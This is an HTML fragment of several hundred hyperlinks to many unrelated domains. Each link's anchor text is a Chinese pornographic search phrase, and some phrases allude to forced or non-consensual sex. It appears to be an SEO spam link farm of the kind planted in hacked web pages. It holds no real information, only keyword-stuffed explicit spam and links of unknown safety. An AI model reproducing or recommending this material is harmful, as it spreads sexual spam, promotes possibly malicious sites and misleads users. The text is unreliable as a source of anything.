<a href="http://www.jingyishangmei.cn" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://louisianadaily.com" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://waterfish123.cn" target="_blank">少妇人妻综合久久中文字幕</a>|
<a href="http://www.kuaipaotui.com" target="_blank">亚洲精品国产二区三区在线</a>|
<a href="http://www.proqase.com" target="_blank">强制高潮18xxxxhd日韩</a>|
<a href="http://jimfan.cn" target="_blank">一区二区三区久久久蜜桃</a>|
<a href="http://ptgyhc.cn" target="_blank">在线精品视频一区二区三四</a>|
<a href="http://m.entertainment-break.com" target="_blank">狠狠色噜噜狠狠狠狠色综合久</a>|
<a href="http://galveston-tx.net" target="_blank">免费2020国产一级A片</a>|
<a href="http://m.phcompressor.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://m.tuttwrite.com" target="_blank">免费日韩av网站在线</a>|
<a href="http://ronnibrown.net" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://www.hellopeabody.com" target="_blank">玩弄两个丰满老熟妇久久网</a>|
<a href="http://ipmpartner.com" target="_blank">亚洲日韩国产AV图片</a>|
<a href="http://www.gatekeeperscurse.com" target="_blank">免费AⅤ电影一区二区三区</a>|
<a href="http://al3abeyes.com" target="_blank">老司机久久99久久精品播放免费</a>|
<a href="http://m.appliedcatheter.com" target="_blank">国产一区二区视频免费</a>|
<a href="http://m.chinastonet.com" target="_blank">高清不卡二卡三卡四卡免费</a>|
<a href="http://www.dig-out.com" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://1l3q2n.cn" target="_blank">亚洲国产精品字幕久久久</a>|
<a href="http://garitec.com.cn" target="_blank">激情五月色香综合缴情十一月</a>|
<a href="http://123jiajia.cn" target="_blank">图片区小说区av区</a>|
<a href="http://m.iceisit.com" target="_blank">乱码精品一区二区三区在线观看</a>|
<a href="http://m.seekxun.com" target="_blank">亚洲综合激情五月丁香六月</a>|
<a href="http://119088.cn" target="_blank">国产精品美女ww爽爽视频</a>|
<a href="http://www.ipmpartner.com" target="_blank">91成人国产精品</a>|
<a href="http://scdzly.cn" target="_blank">日韩欧美日韩在线观看视频</a>|
<a href="http://m.shuipou.cn" target="_blank">老司机久久99久久精品免视看</a>|
<a href="http://tianshuqitan8.cn" target="_blank">亚洲AⅤ永久无码一区二区三区</a>|
<a href="http://m.ececec.com" target="_blank">国产精品福利网红主播精品</a>|
<a href="http://shuipou.cn" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://m.fast64.com" target="_blank">亚洲AV无码一区二区三区网址</a>|
<a href="http://www.duoliya.com" target="_blank">人人妻人人做人人爽精品</a>|
<a href="http://gunha.cn" target="_blank">久久久中文久久久无码</a>|
<a href="http://www.kcrewards.com" target="_blank">亚洲精品女主播麻豆久久91</a>|
<a href="http://wax-figure.com" target="_blank">日本一欧美一欧美一亚洲视频</a>|
<a href="http://m.eggsclan.net" target="_blank">日本视频一区二区三区免费观看</a>|
<a href="http://www.xbfzw.com.cn" target="_blank">中文字幕av在线播</a>|
<a href="http://m.dhbng.cn" target="_blank">国产又大又黄又粗</a>|
<a href="http://albaniandj.com" target="_blank">亚洲第一精品福利一区二区</a>|
<a href="http://www.ucflv.cn" target="_blank">在线视频一二三区</a>|
<a href="http://www.coshost.cn" target="_blank">亚洲加勒比少妇无码av</a>|
<a href="http://m.koberind.com" target="_blank">亚洲性一级特黄大片</a>|
<a href="http://www.ikala.com.cn" target="_blank">欧美在线观看乱妇视频</a>|
<a href="http://m.pingleng.cn" target="_blank">久久丝袜精品视频</a>|
<a href="http://m.dmaediversityday.com" target="_blank">精品国产av成人</a>|
<a href="http://www.jzzkg.com" target="_blank">色伦专区97中文字幕</a>|
<a href="http://m.128f.cn" target="_blank">日韩免费视频中文在线观看</a>|
<a href="http://migproductions.com" target="_blank">亚洲欧美日韩在线综合网</a>|
<a href="http://virtualplanetstudios.com" target="_blank">国产成人av国语在线观看</a>|
<a href="http://ubiquitygames.com" target="_blank">欧美国产日产综合三区在线观看</a>|
<a href="http://pro-fit-lu.com" target="_blank">久久在线一区二区三区</a>|
<a href="http://www.seoms.cn" target="_blank">Av无码专区亚洲版综合</a>|
<a href="http://www.fuwudiyi.com.cn" target="_blank">无套内谢少妇毛片A片小说</a>|
<a href="http://www.palomadelapazweb.com" target="_blank">成年美女黄网站色大免费看</a>|
<a href="http://www.sliceofshit.com" target="_blank">日本中国内射BBXX</a>|
<a href="http://vancouver-weddings.com" target="_blank">久久久久国产精品欧美久久</a>|
<a href="http://whruitai.cn" target="_blank">国产成人综合亚洲精品</a>|
<a href="http://www.undeterrable.com" target="_blank">麻花豆传媒mv在线观看网站</a>|
<a href="http://www.009sf.cn" target="_blank">亚洲aⅴ爽爽爽一区二区</a>|
<a href="http://xiangyuwan.com" target="_blank">亚洲AⅤ无码一区二区波多野按摩</a>|
<a href="http://znykg.net" target="_blank">国产中文字幕在线不卡</a>|
<a href="http://58jiansuji.com" target="_blank">天天综合网日日夜夜精品视频</a>|
<a href="http://m.renatachedeprints.com" target="_blank">欧美爽爽成人一区二区</a>|
<a href="http://www.dyyfw.cn" target="_blank">国产在线观看永久免费视频</a>|
<a href="http://qyweiyou.com" target="_blank">熟妇性MATURETUBE另类</a>|
<a href="http://m.i-colour.cn" target="_blank">日日摸夜夜添夜夜添国产95</a>|
<a href="http://m.sweetandsassy.net" target="_blank">精品无人乱码一区二区三区的特点</a>|
<a href="http://www.realei.cn" target="_blank">亚洲色成人网站www永久下载</a>|
<a href="http://kochersmarketfortlee.com" target="_blank">一区二区三区四区亚洲</a>|
<a href="http://m.villajuliaga.com" target="_blank">亚洲爆乳无码专区WWW</a>|
<a href="http://www.tjtstx.cn" target="_blank">无码伊人久久大杳蕉中文无码</a>|
<a href="http://marinaciuonti.com" target="_blank">最好看的2018中文字幕免费视频</a>|
<a href="http://watch-swiss.cn" target="_blank">精品福利少妇视频在线观看</a>|
<a href="http://www.on-line-training.com" target="_blank">在线观看免费不卡av</a>|
<a href="http://m.fuliuvn.cn" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://www.bqarf.cn" target="_blank">一级特黄日本欧美</a>|
<a href="http://m.mirdlq.cn" target="_blank">国产ⅴ综合v亚洲欧美久久</a>|
<a href="http://m.southbound4.com" target="_blank">欧美日韩黑人精美视频二区</a>|
<a href="http://www.woodtile.cn" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://m.gemanutrafit.com" target="_blank">国产一区二区网站</a>|
<a href="http://m.stockfinance.net" target="_blank">人妻无码中文专区久久av</a>|
<a href="http://m.aies2.com" target="_blank">色综合婷婷丁香伊人天天</a>|
<a href="http://m.foreverstreasures.com" target="_blank">老司机久久99久久精品免视看</a>|
<a href="http://craigswine.com" target="_blank">亚洲午夜成人久久久久久</a>|
<a href="http://fjcghydysw.com" target="_blank">7777色鬼XXXX欧美色妇</a>|
<a href="http://ta-mod.com" target="_blank">18禁女裸体久久久久久</a>|
<a href="http://m.yueshunlaw.com" target="_blank">国产精品一区毛片内谢</a>|
<a href="http://m.anarchtee.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://ctkjsb.cn" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.thekollektiv.net" target="_blank">国产精品高潮99久久久久久久</a>|
<a href="http://www.mcmeizhuang.com" target="_blank">欧美视频高清一区二区a</a>|
<a href="http://m.musicstave.com" target="_blank">韩国国产精品视频一区二区三区</a>|
<a href="http://m.synergymw.cn" target="_blank">日韩精品一区二区三区中文在线</a>|
<a href="http://tuoxiangbiotech.com" target="_blank">国产自产一区二区三区不卡</a>|
<a href="http://rotzoil.com" target="_blank">精品免费久久毛片</a>|
<a href="http://www.perfect-o.com" target="_blank">91麻豆免费国产在线</a>|
<a href="http://www.ikala.com.cn" target="_blank">国产成人亚洲高清在线观看</a>|
<a href="http://earthislandinstitute.net" target="_blank">久久伊人一区二区电影网</a>|
<a href="http://www.ybass.cn" target="_blank">久久香蕉欧美精品</a>|
<a href="http://www.schol.cn" target="_blank">日韩一区二区三区你懂的</a>|
<a href="http://np83.cn" target="_blank">欧美激情欧美激欧美日韩在线</a>|
<a href="http://www.yueliaoyuyin.com" target="_blank">成人婷婷网色偷偷亚洲男人的天堂</a>|
<a href="http://m.hashfun.cn" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://www.hikkoshi-support.com" target="_blank">www.日本欧美在线观看</a>|
<a href="http://m.irfacex.com.cn" target="_blank">色婷婷综合在线视频</a>|
<a href="http://m.sainkho.com" target="_blank">日韩欧美在线免费观看一区</a>|
<a href="http://cheque-sante.com" target="_blank">最新网址一区二区三区手机在线</a>|
<a href="http://sandwalkstudio.com" target="_blank">av免费在线国产</a>|
<a href="http://m.mtmok.com" target="_blank">日韩欧美精品免费观看</a>|
<a href="http://m.mingmenxiuyi.cn" target="_blank">日韩伦理中文字幕视频</a>|
<a href="http://www.andishehnews.com" target="_blank">国内精品视频免费一区二区</a>|
<a href="http://www.sakshimehra.com" target="_blank">欧美一级欧美三级久久久久久</a>|
<a href="http://m.yqbz88.net" target="_blank">激情综合五月婷婷丁香</a>|
<a href="http://zzfjz.cn" target="_blank">国产欧美日韩视频免费观看</a>|
<a href="http://wallacenaturalwine.com" target="_blank">国产精品无打码在线播放</a>|
<a href="http://m.r802.cn" target="_blank">粗大挺进尤物邻居少妇</a>|
<a href="http://m.mgtmineral.com" target="_blank">丰满少妇大力进入av亚洲</a>|
<a href="http://m.uglyhollywood.com" target="_blank">色婷婷综合久久久久中文一区二区</a>|
<a href="http://m.uamsconnect.com" target="_blank">日韩一级久久久久久久大片</a>|
<a href="http://data-recover.cn" target="_blank">一区二区三区色视频在线</a>|
<a href="http://xingk010.cn" target="_blank">欧美东京热不卡视频分三区</a>|
<a href="http://www.1qikan.com.cn" target="_blank">蜜臀国产av女优一区二区三区</a>|
<a href="http://buddhistelibrary.net" target="_blank">中文字幕日韩在线5页</a>|
<a href="http://300732.com" target="_blank">绝顶潮喷绝叫在线观看</a>|
<a href="http://www.xdzjg.net" target="_blank">黄色av不卡免费在线观看</a>|
<a href="http://m.hengxisoft.com" target="_blank">久久久久久国模大尺度人体</a>|
<a href="http://newpakjobs.com" target="_blank">亚洲中文久久精品无码浏</a>|
<a href="http://m.cbaigroup.com" target="_blank">国产不卡在线播放一区二区三区</a>|
<a href="http://m.get-web.net" target="_blank">在线观看你懂的网站免费不卡</a>|
<a href="http://northstar-academy.com" target="_blank">国产va免费不卡看片</a>|
<a href="http://www.3creative.cn" target="_blank">激情国产一区综合在线观看</a>|
<a href="http://m.promalls.cn" target="_blank">91久久老司机免费视频</a>|
<a href="http://bakershah.com" target="_blank">国产精品99精品久久免费</a>|
<a href="http://www.orthodoxcounselor.com" target="_blank">在线视频中文字幕不卡</a>|
<a href="http://m.amrpro.com" target="_blank">国产精品久久久久久妇女</a>|
<a href="http://cheshentie.cn" target="_blank">日本精品免费专区在线观看</a>|
<a href="http://www.trames.net" target="_blank">亚洲+欧美+国产日韩在线观看</a>|
<a href="http://energyhealer.net" target="_blank">色综合久久天天综合</a>|
<a href="http://kytz.com.cn" target="_blank">国产精品久久久久久久hd</a>|
<a href="http://m.providencerealtymd.com" target="_blank">欧美一级持大黄aaa片免费</a>|
<a href="http://www.zhylym.cn" target="_blank">色多多性虎精品无码av</a>|
<a href="http://www.dafucasa.com" target="_blank">a级毛片毛片免费很很综合</a>|
<a href="http://2635.com.cn" target="_blank">国产午夜精品久久久久免费视</a>|
<a href="http://m.gx12345.cn" target="_blank">乱淫老女人一区二区三区</a>|
<a href="http://m.glassworxnw.com" target="_blank">97摸人人爽人人爽人人</a>|
<a href="http://nickdanilov.com" target="_blank">99精品在线视频观看</a>|
<a href="http://www.avanteksys.com" target="_blank">国产又粗又长又爽又黄软件</a>|
<a href="http://jntpower.cn" target="_blank">无码人妻久久1区2区3区</a>|
<a href="http://www.vrdepo.com" target="_blank">国产又猛又粗又黄又爽视频</a>|
<a href="http://m.healthfriendship.com" target="_blank">天堂…中文在线最新版在线</a>|
<a href="http://m.stmacj.cn" target="_blank">亚洲综合日韩在线亚洲欧美专区</a>|
<a href="http://kmtnthemountain.com" target="_blank">国产亚洲aa级大片在线</a>|
<a href="http://canberramummy.com" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://zjbz.com.cn" target="_blank">一区二区中文字幕在线图文</a>|
<a href="http://junfei.net" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://www.wckeji.cn" target="_blank">茄子污污视频在线观看</a>|
<a href="http://sisterstoyland.com" target="_blank">日本亚洲高清视频在线播放</a>|
<a href="http://fusionsquare.net" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://alllondonhotels.net" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://www.tktmonkeys.com" target="_blank">全黄一级A片在线看</a>|
<a href="http://www.yyishopping.com" target="_blank">国产午夜理论片一区二区</a>|
<a href="http://m.snkfyy.cn" target="_blank">国产高清精品福利</a>|
<a href="http://www.yourstepone.com" target="_blank">中文字幕午夜精品一区二区三区</a>|
<a href="http://zhangshuoyin.cn" target="_blank">无人区一码A片免费看</a>|
<a href="http://kb31.cn" target="_blank">欧美日韩国产激情一区二区三区</a>|
<a href="http://www.hellopeabody.com" target="_blank">麻豆国产欧美亚洲精品第一页</a>|
<a href="http://www.mathletictraining.com" target="_blank">亚洲欧美日韩综合精品网</a>|
<a href="http://www.qdjiuhuang.cn" target="_blank">国产免费久久精品dvd</a>|
<a href="http://m.33xj.cn" target="_blank">久久精品人人做人人综合试看</a>|
<a href="http://joannaparypinski.com" target="_blank">日韩精品久久久久久蜜桃</a>|
<a href="http://venomcustoms.com" target="_blank">国产成人一w区二区三区</a>|
<a href="http://www.hotelesvuelos.com" target="_blank">91精品国产一区三一</a>|
<a href="http://m.sxguangfu.cn" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://www.i-lovewine.com" target="_blank">色综合精品视频在线</a>|
<a href="http://qm265.cn" target="_blank">国产超碰人人模人人喊人人爽</a>|
<a href="http://descapemission.com" target="_blank">欧美视频亚洲一区在线观看</a>|
<a href="http://m.dzqf.net" target="_blank">乱淫老女人一区二区三区</a>|
<a href="http://www.mysokoni.com" target="_blank">aⅴ无码一区二区三区</a>|
<a href="http://m.58kc.cn" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://modadeco.com" target="_blank">亚洲第一精品福利一区二区</a>|
<a href="http://ps38.cn" target="_blank">最近国产中文字幕6</a>|
<a href="http://leesangmok.com" target="_blank">国产精品久久久久久久久杏吧</a>|
<a href="http://www.articlerun.com" target="_blank">人妻少妇进入猛烈时中文字幕</a>|
<a href="http://artcanarias.com" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://m.mockbustermadhouse.com" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://www.whsscsy.com" target="_blank">亚洲熟女av无吗</a>|
<a href="http://www.zjbz.com.cn" target="_blank">亚洲VA中文字幕无码一区</a>|
<a href="http://www.thekollektiv.net" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://m.boardshortscolumn.com" target="_blank">国产高潮呻吟在线观看网站</a>|
<a href="http://www.icnmrt.com" target="_blank">国产精品自在拍首页视频8</a>|
<a href="http://ask-visual.com" target="_blank">成年美女黄网站色大免费看</a>|
<a href="http://m.565100.cn" target="_blank">国产毛片一区二区二区三区女</a>|
<a href="http://cndhj.net" target="_blank">把少妇弄高潮了WWW</a>|
<a href="http://www.shaonvyinghua.com" target="_blank">桃色一区二区三区免费视频</a>|
<a href="http://lvyuanlouhotel.cn" target="_blank">亚洲国产日韩一区在线视频</a>|
<a href="http://www.wanderersmc.com" target="_blank">最近免费手机中文字幕4</a>|
<a href="http://biogenicsolar.com" target="_blank">亚洲最大国产成人综合网站</a>|
<a href="http://www.doit2.net" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://m.synconinternational.com" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://www.shbxcy.cn" target="_blank">日韩?V无码不卡</a>|
<a href="http://m.506520.cn" target="_blank">久久97精品久久久久久久秒播</a>|
<a href="http://cohenandkrass.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://www.zzzgc.com" target="_blank">国产在线拍揄自揄视频菠萝</a>|
<a href="http://www.andrewbourkeresearch.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://m.seastick.net" target="_blank">日本精品免费一区在线观看</a>|
<a href="http://m.atom-life.cn" target="_blank">一区二区国产午夜视频色</a>|
<a href="http://www.gwpk.com.cn" target="_blank">久久久久99精品国产片</a>|
<a href="http://www.azadehjafari.com" target="_blank">亚洲第一狠狠综合网站</a>|
<a href="http://m.kumonoito.net" target="_blank">久久综合久久美利坚合众国</a>|
<a href="http://m.madacg.com" target="_blank">精品熟女少妇aⅴ免费久久p</a>|
<a href="http://www.bgtown.cn" target="_blank">水蜜桃成视频人在线看</a>|
<a href="http://venomcustoms.com" target="_blank">九色影视国产夫妻系列在线观看</a>|
<a href="http://m.all-bmwparts.com" target="_blank">亚洲精品人妻一区二区</a>|
<a href="http://m.qb518.cn" target="_blank">一级特黄日本欧美</a>|
<a href="http://c2cafe.cn" target="_blank">久久精品国产7次郎</a>|
<a href="http://www.0719key.cn" target="_blank">不卡不卡视频在线观看成人</a>|
<a href="http://www.mall339.com" target="_blank">99久久无色码中文字幕人妻</a>|
<a href="http://m.clonejoan.com" target="_blank">国产成年人免费视频观看</a>|
<a href="http://www.zikongfa.cn" target="_blank">亚洲中文资源在线播放</a>|
<a href="http://m.mephonline.com" target="_blank">日韩美欧综合久久久久</a>|
<a href="http://mygcs.cn" target="_blank">国产美女精品自在线拍免费播放</a>|
<a href="http://m.999wholesale.com" target="_blank">国产精品久久久久久三级</a>|
<a href="http://nnsrcw.com" target="_blank">影音先锋av在线资源网</a>|
<a href="http://degraphicfactory.com" target="_blank">wwww日本韩国亚洲黄色福利</a>|
<a href="http://7brotherstech.com" target="_blank">又黄又粗又猛大的视频在线播放</a>|
<a href="http://m.michaelkromat.com" target="_blank">国产日韩精品一区</a>|
<a href="http://scandimar-ph.com" target="_blank">国产精品96久久久久久a</a>|
<a href="http://www.kasm.cn" target="_blank">青青青青青青久久久免费观看</a>|
<a href="http://m.zgcyfwpt.net" target="_blank">在线看播放免费网站</a>|
<a href="http://twistedkicks.com" target="_blank">免费性色视频不卡在线观看</a>|
<a href="http://www.czaisida.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://m.minbeng.cn" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.injurylawyers.cn" target="_blank">我想看国产美女久久久</a>|
<a href="http://www.feichikeji.cn" target="_blank">捆绑美女久久一区二区三区</a>|
<a href="http://www.b0okingbuddy.com" target="_blank">强睡邻居人妻中文字幕</a>|
<a href="http://www.gzyzgh.com" target="_blank">三级国产不卡视频在线观看</a>|
<a href="http://smartstudiosoftware.com" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://nucifere.com" target="_blank">久久综合给合久久</a>|
<a href="http://www.popreviewsnow.com" target="_blank">亚洲中文字幕AV无码区</a>|
<a href="http://www.cooperpoolremodel.com" target="_blank">国内国外精品影视网站2019</a>|
<a href="http://bzclw.com" target="_blank">最好看的2018中文免费看</a>|
<a href="http://yyxmw.cn" target="_blank">可以免费观看的成人小视频</a>|
<a href="http://glseries.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://earthislandinstitute.net" target="_blank">玩弄放荡人妻少妇系列免费</a>|
<a href="http://m.gallery-walk.com" target="_blank">天堂av中文版在线</a>|
<a href="http://025dw.cn" target="_blank">一本av一区二区三区</a>|
<a href="http://m.guestanywhere.com" target="_blank">在线不卡一区视频免费观看</a>|
<a href="http://classiccoltvideos.com" target="_blank">91国内在线精品免费播放</a>|
<a href="http://m.01376.net" target="_blank">精品高潮久久久精品高潮</a>|
<a href="http://www.qcgardening.com" target="_blank">无码A∨高潮抽搐流白浆</a>|
<a href="http://www.zlshzhb.cn" target="_blank">国产尤物av尤物</a>|
<a href="http://www.beijing888.cn" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://beko-bbl.com" target="_blank">天堂网www在线资源最新版</a>|
<a href="http://172mm.cn" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://c2cafe.cn" target="_blank">久久久久高清精品免费视频</a>|
<a href="http://doctorqt.cn" target="_blank">无码A∨高潮抽搐流白浆</a>|
<a href="http://enduringandafter.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://jblenterprise.com" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://www.drscalpel.com" target="_blank">一区二区av日韩免费</a>|
<a href="http://m.sixpenceproductions.com" target="_blank">人妻天天爽夜夜爽一区二区</a>|
<a href="http://www.x273.cn" target="_blank">久久人人妻人人做人人爽</a>|
<a href="http://www.mislulu.com" target="_blank">91久久国综合91精品网站</a>|
<a href="http://shujuzm.cn" target="_blank">亚洲精品aⅴ一区二区</a>|
<a href="http://www.jzzkg.com" target="_blank">国产免费午夜福利片在线</a>|
<a href="http://m.agvangundy.com" target="_blank">夜夜爽88888免费视频</a>|
<a href="http://www.p90xworkoutmx.com" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://m.telecomtrends.net" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://m.sxdongwei.com" target="_blank">激情五月婷婷激情四射</a>|
<a href="http://m.dgkbdx.com" target="_blank">亚洲欧美日韩综合在线91</a>|
<a href="http://wd43.cn" target="_blank">人人揉人人捏人人澡人人添</a>|
<a href="http://m.jxyinhe.com" target="_blank">91精品婷婷国产综合</a>|
<a href="http://openbluex.cn" target="_blank">欧美日韩国产在线中文</a>|
<a href="http://www.ulide.com.cn" target="_blank">亚洲精品美女色诱在线播放</a>|
<a href="http://mybubblelife.com" target="_blank">国产日韩欧美视频网址</a>|
<a href="http://m.hans-brands.com" target="_blank">一个人在线观看免费看的视频</a>|
<a href="http://www.clotexlabelon.com" target="_blank">肉色丝袜福利观看一区二区三区</a>|
<a href="http://m.aulabcn.com" target="_blank">国产理论电影在线观看一区</a>|
<a href="http://www.wl45.cn" target="_blank">在线免费一区二区</a>|
<a href="http://whforeast.cn" target="_blank">国产在线精品99一区不卡日韩</a>|
<a href="http://www.luomagongguan.cn" target="_blank">亚洲AⅤ中文无码字幕色</a>|
<a href="http://mustlovedogsgrooming.com" target="_blank">日本欧美韩国网站一区视频</a>|
<a href="http://markandmack.com" target="_blank">国产精品美女久久www</a>|
<a href="http://m.elfarodepepa.com" target="_blank">国内精品久久久久久久电影视</a>|
<a href="http://m.walkawayfromworry.com" target="_blank">亚洲中文字幕av一区二区三区</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">国内美女精品久久久久</a>|
<a href="http://www.oowalk.com" target="_blank">久久人人澡人人玩</a>|
<a href="http://www.alvarco.com" target="_blank">久久久久综合岛国免费观看</a>|
<a href="http://sczmjt.cn" target="_blank">一本久久亚洲综合鲁鲁五月天</a>|
<a href="http://www.zoyobe.com" target="_blank">欧美日韩精品激情在线播放</a>|
<a href="http://m.mica-mw.com" target="_blank">亚洲在av极品无码高清</a>|
<a href="http://www.lackawannachamber.com" target="_blank">在线观看欧美少妇三级</a>|
<a href="http://m.thebibiblog.com" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://jdsp178.cn" target="_blank">99精品老司机午夜免费福利</a>|
<a href="http://www.geichou.com" target="_blank">久久国产乱子伦精品在</a>|
<a href="http://m.elystore.com" target="_blank">国产中文字幕不卡在线</a>|
<a href="http://moikit.com.cn" target="_blank">日本高清视频不卡免费</a>|
<a href="http://m.lifecaremedicos.com" target="_blank">国产亚洲一区二区亚洲三区</a>|
<a href="http://altamidtownphoenix.com" target="_blank">三上悠亚久久精品</a>|
<a href="http://m.sgclt.cn" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://m.crackplaced.com" target="_blank">亚洲国产码专区在线观看</a>|
<a href="http://mahjongmagicfantasy.com" target="_blank">高潮喷水一区二区三区av</a>|
<a href="http://m.hotelesvuelo.com" target="_blank">国产一级a一级a爰片免费</a>|
<a href="http://cleanvision-llc.com" target="_blank">麻豆国际精品久久久久久久</a>|
<a href="http://m.sweetandsassy.net" target="_blank">粉嫩极品美女国产在线观看</a>|
<a href="http://www.9001courses.com" target="_blank">婷婷综合另类小说色区</a>|
<a href="http://m.theathenaathlete.com" target="_blank">摸进她内裤里疯狂揉她的桃子视频</a>|
<a href="http://bt153.cn" target="_blank">日本成人手机在线观看</a>|
<a href="http://hppros.com" target="_blank">久久国产精品呻吟</a>|
<a href="http://congdonggamevn.com" target="_blank">久久综合午夜福利视频</a>|
<a href="http://m.freshmxnfood.com" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://www.gslnaturals.com" target="_blank">色成人www精品永久观看</a>|
<a href="http://m.nbxt18.net" target="_blank">欧美日韩精品人妻狠狠躁</a>|
<a href="http://velvethairloungeob.com" target="_blank">国产精品免费99久久</a>|
<a href="http://iphone55.com" target="_blank">中文字幕欧美精品人妻一区</a>|
<a href="http://www.yourlocalguy.com" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://m.dazzlepages.com" target="_blank">91成人国产精品</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">国产美女久久久久久久久</a>|
<a href="http://nealmattox.com" target="_blank">国产又大又长又硬又粗又爽</a>|
<a href="http://bska.net" target="_blank">欧美成人亚洲综合在线</a>|
<a href="http://www.inspired-g-d.com" target="_blank">丁香婷婷五月综合</a>|
<a href="http://baconandmegs.com" target="_blank">午夜精品一区二区三区久久久</a>|
<a href="http://www.crwyt.cn" target="_blank">国产第一页浮力影院草草</a>|
<a href="http://www.jd5000.net" target="_blank">精品国产卡二2卡3卡4卡乱码</a>|
<a href="http://bokejiwl.cn" target="_blank">天堂影院久久久精品久久久</a>|
<a href="http://www.weathersnob.com" target="_blank">亚洲韩国日本一道本久久</a>|
<a href="http://m.sxlasz.com" target="_blank">www.黄色.一区二区三区</a>|
<a href="http://www.thejourneymom.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://xghszs.cn" target="_blank">国内伊人久久精品</a>|
<a href="http://superior-plumbing.com" target="_blank">人妻av一区二区三区精品a∨</a>|
<a href="http://www.shcnxy.com" target="_blank">日韩精产大片性视频网站</a>|
<a href="http://goldenarts.net" target="_blank">国产真实乱对白精彩久久</a>|
<a href="http://m.xkok.cn" target="_blank">四虎影视国产精品永久在线</a>|
<a href="http://www.xsgsq.com" target="_blank">日韩经典在线观看不卡视频</a>|
<a href="http://www.intelang.com" target="_blank">日韩精品一区在线观看视频</a>|
<a href="http://m.scliuv.cn" target="_blank">青青草手机在线免费视频</a>|
<a href="http://www.lftec.net" target="_blank">国产日本欧美中文字幕</a>|
<a href="http://minhamenina.com" target="_blank">午夜免费在线看片国产</a>|
<a href="http://helloennis.com" target="_blank">国产亚洲一区二区亚洲三区</a>|
<a href="http://www.wuxiyo.com" target="_blank">中文字幕无码中文字幕有码A</a>|
<a href="http://negosyocentral.com" target="_blank">久久久久久久一线毛片</a>|
<a href="http://www.ad668.net" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://m.cx65.cn" target="_blank">亚洲日韩一区在线电影</a>|
<a href="http://m.world-hug-day.net" target="_blank">日日摸夜添夜夜夜添高潮</a>|
<a href="http://m.baihd.com" target="_blank">影音先锋女人AV鲁色资源网久久</a>|
<a href="http://www.alpacazonafarm.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://m.moikit.com.cn" target="_blank">2021年精品国产福利在线</a>|
<a href="http://www.ucuy.cn" target="_blank">亚洲一久久久久久久久</a>|
<a href="http://www.liveglobaleatlocal.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://www.5dd6.cn" target="_blank">亚洲综合精品成人导航</a>|
<a href="http://m.yscaier.net" target="_blank">欧美一级特黄大片视频</a>|
<a href="http://www.markandmack.com" target="_blank">国产和黑人在线一区</a>|
<a href="http://minhamenina.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://m.andrewoesch.com" target="_blank">玩弄丰满少妇视频</a>|
<a href="http://m.viagraeczanefiyati.com" target="_blank">国产亚洲精品影视在线</a>|
<a href="http://therailway.net" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://m.europainstitut.cn" target="_blank">国产一级av片免费观看</a>|
<a href="http://www.wxsde.com" target="_blank">日韩美女一级久久久精品视频</a>|
<a href="http://kele91.com" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://reolocal.com" target="_blank">麻豆成人久久精品二区三区红</a>|
<a href="http://weightlossfriendship.com" target="_blank">日韩欧美国产师生制服</a>|
<a href="http://teckmachinetool.com" target="_blank">2021国产精品视频网站</a>|
<a href="http://www.bmwx6.cn" target="_blank">少妇人妻综合久久中文字幕</a>|
<a href="http://www.euseu.com" target="_blank">国产免费久久精品44</a>|
<a href="http://m.guizishan.com" target="_blank">国产欧美日韩在线观看完整版</a>|
<a href="http://frmallard.cn" target="_blank">国产综合精品婷婷丁香五月</a>|
<a href="http://m.soumoyu.cn" target="_blank">亚洲国产综合av剧情</a>|
<a href="http://www.tuneandtoler.com" target="_blank">国产欧美精品区一区二区三区</a>|
<a href="http://animool.com" target="_blank">汤唯被揉到高潮下不了床视频</a>|
<a href="http://www.howtokickpeople.com" target="_blank">欧美日韩在线亚洲二区综二</a>|
<a href="http://www.thinwallmoulds.com" target="_blank">国产精品白丝AV嫩草影院</a>|
<a href="http://carreleasedates2017.com" target="_blank">japanesexxxx极品少妇</a>|
<a href="http://www.panbrick.com" target="_blank">2019精品国自产拍在线不卡</a>|
